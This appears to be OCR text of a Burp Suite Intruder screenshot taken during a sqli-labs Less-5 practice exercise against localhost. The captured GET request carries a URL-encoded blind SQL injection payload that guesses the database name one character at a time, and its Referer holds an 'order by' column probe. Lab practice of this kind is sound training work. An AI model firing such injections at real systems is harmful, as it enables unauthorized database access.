 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
14 × 15 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://127.0.0.1 Update Host header to match target
Clear §
Auto §
Refresh
1 GET /sqli-labs/Less-5/?id=§1%27%20and%20left((select%20database()),1)=%27s%27%20--+§ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/sqli-labs/Less-5/?id=1%27%20order%20by%204%20--+
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13
14